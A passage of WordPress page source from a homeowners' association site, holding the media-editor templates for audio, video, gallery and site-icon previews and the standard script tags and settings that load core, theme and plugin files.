					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Pelhamdale Mews HOA' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="woffice-theme-script-js-extra">
/* <![CDATA[ */
var WOFFICE = {"ajax_url":"https:\/\/pelhamdalemewshoa.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/pelhamdalemewshoa.org","user_id":"0","masonry_refresh_delay":"2000","menu_threshold":"992","cookie_allowed":{"sidebar":true},"alert_timeout":"4000","has_live_search":"1","input_location_bb":"field_9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/woffice.min.js?ver=2.8.7" id="woffice-theme-script-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/woffice-core/extensions/woffice-poll/static/js/woffice-poll-scripts.js?ver=2.8.7" id="fw-extension-woffice-poll-woffice-poll-scripts-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/fixed-nav.js?ver=2.8.7" id="woffice-fixed-navigation-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"104857600b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"32e55efa29"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/pelhamdalemewshoa.org\/wp-json\/","nonce":"811efe67ea","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/pelhamdalemewshoa.org\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"e1507fc89d","setAttachmentThumbnail":"bce529ba7a"},"post":{"id":0},"defaultProps":{"link":"file","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/pelhamdalemewshoa.org\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2016","month":"4","text":"April 2016"},{"year":"2015","month":"12","text":"December 2015"},{"year":"2013","month":"6","text":"June 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wpaas-stock-photos-js-extra">
/* <![CDATA[ */
